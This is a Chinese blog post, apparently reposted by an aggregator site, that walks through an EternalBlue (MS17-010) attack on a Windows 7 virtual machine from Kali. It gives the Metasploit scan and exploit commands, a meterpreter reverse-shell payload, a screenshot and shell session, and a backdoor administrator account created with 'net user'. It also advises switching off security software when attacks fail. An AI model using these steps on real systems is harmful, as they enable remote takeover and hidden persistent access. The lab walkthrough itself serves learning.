kali与永恒之蓝

Posted 顾夏同学

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了kali与永恒之蓝相关的知识,希望对你有一定的参考价值。

写在前面

这是我的第一篇CSDN博客,最近又参加了一个CTF比赛,当然,纯属兴趣爱好,本人非网络安全专业。写这个呢是为了记录一下去年我第一次在虚拟机上成功实现了永恒之蓝攻击,同时给一个“小朋友”做参考。目前,永恒之蓝漏洞已经销声匿迹了,所以大可不必担心。

一、永恒之蓝是何方神圣?

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。不过它只存在了一段时间就被修复了。

二、神马是SMB协议?

SMB(Server Message Block)通信协议是微软(Microsoft)和英特尔(Intel)在1987年制定的协议,主要是作为Microsoft网络的通讯协议。SMB 是在会话层(session layer)和表示层(presentation layer)以及小部分应用层(application layer)的协议。SMB使用了NetBios的应用程序接口 (Application Program Interface,简称API)。另外,它是一个开放性的协议,允许了协议扩展——使得它变得更大而且复杂;大约有65个最上层的作业,而每个作业都超过120个函数,甚至Windows NT也没有全部支持到。

三、MSF

接下来的攻击演示中我们会用到msf,那么啥是msf呢?msf是目前最流行,最强大,最具扩展性的渗透测试平台软件,基于metasploit进行渗透测试和漏洞分析的流程和方法,框架集成了渗透测试标准(PETS)思想,一定程度上统一了渗透测试和漏洞研究的工作环境,可以比较容易新的攻击代码将加入框架,几乎每周都会进行开发活跃版本更新,使用postgresql数据库存储数据。想更详细的了解可以去看看这位大佬的博客:Hydraxx。

四、攻击步骤

1、攻击主机与靶机配置

①:使用kali作为攻击主机,Windows7旗舰版作为靶机。



②:查看kali的IP地址:在终端中输入ifconfig

可以看到kali的IP地址为192.168.42.129



③:查看Windows7旗舰版的IP地址:CMD中输入ipconfig

可以看到Windows7旗舰版的IP地址为192.168.42.130

2、攻击步骤



①、测试两台主机的连通性:关闭靶机的防火墙,在kali的终端中使用ping命令去ping Windows7旗舰版靶机的IP地址。命令:

ping 192.168.42.130

可以看见两台主机连通性良好





②:查看kali主机数据库是否开启:在终端中输入 service postgresql status

由上图可以看出:Active:inactive(dead)说明数据库此时是关闭的。

③:打开kali主机的数据库,命令:service postgresql start

④:再次查看kali主机的数据库,命令:service postgresql status

从图中可以看到:Active:inactive(exited)说明此时数据库已经打开



注:此后的命令皆需要root权限,终端输入su,输入密码即可进入root。



附root密码修改方法:



⑤:初始化msfconsole数据库,配置数据库,命令:msfdb init

此时就已经可以扫描永恒之蓝漏洞了,永恒之蓝用的是ms17_010漏洞,因此我们需要在kali中寻找ms17_010漏洞,并借此对Windows7靶机进行攻击,获取其管理员权限。



⑥:启动msf,命令:msfconsole

这样就成功进入msf了,界面为随机图案。



⑦:然后查看数据库连接情况,命令:db_status

注:上面的 “msf6 >” 说明进入了msf中。



⑧:搜索ms17_010,命令:search ms17_010

接下来我们将会用到上图中标记的命令

接下来我们将会用到上图中标记的命令



扫描命令:use auxiliary/scanner/smb/smb_ms17_010

攻击命令:use exploit/windows/smb/ms17_010_eternalblue



⑨:使用ms17_010模块进行漏洞扫描,命令:use auxiliary/scanner/smb/smb_ms17_010

接下来输入options获取具体命令

在此,只关注两个命令:RHOSTS和THREADS,RHOSTS是要扫描的主机(主机段),THREADS是线程,默认是1,开始使用线程加快扫描。



⑩:设置扫描的主机,靶机IP地址是192.168.42.130,因此设置扫描主机为192.168.42.130/24:set rhosts 192.168.42.130/24;然后设置扫描线程为20:set threads 20。



最后输入run执行扫描

由上图可以看出,扫描出来存在ms17_010漏洞的主机,也恰好是我的靶机。



⑪:



初始攻击准备:use exploit/windows/smb/ms17_010_eternalblue

设置攻击目标:set rhost 192.168.42.130 (靶机)

设置攻击载荷:set payload windows/x64/meterpreter/reverse_tcp

设置监听主机:set lhost 192.168.42.129 (kali)

进行攻击:exploit

出现WIN表示攻击成功

注:如果多次攻击失败可尝试关闭主机(非虚拟机)的安全软件,防止被拦截,本人亲历。

五、种植后门



①:显示远程主机系统信息,命令:sysinfo

②:查看用户身份,命令:getuid





③:获取远程主机当前屏幕内容,命令:screenshot

查看截图



④:进入shell,命令:shell

出现上图即成功



在shell控制台下使用如下命令:

net user nizi 123456 /add 在Windows7上创建一个 nizi 的用户



net localgroup adminstrators nizi /add 将nizi加入到Windows7的本地管理员组中,获得更大权限。



net user 查看本地用户

net localgroup administrators 查看本地管理员

到这里,我们的攻击基本就结束了。关于meterpreter还有很多好玩的命令,详情可以在meterpreter下输入help命令获取,也可以移步另一位大佬的博客博客园:渗透测试中心。有疑问可以在评论区留言,下次见。

以上是关于kali与永恒之蓝的主要内容,如果未能解决你的问题,请参考以下文章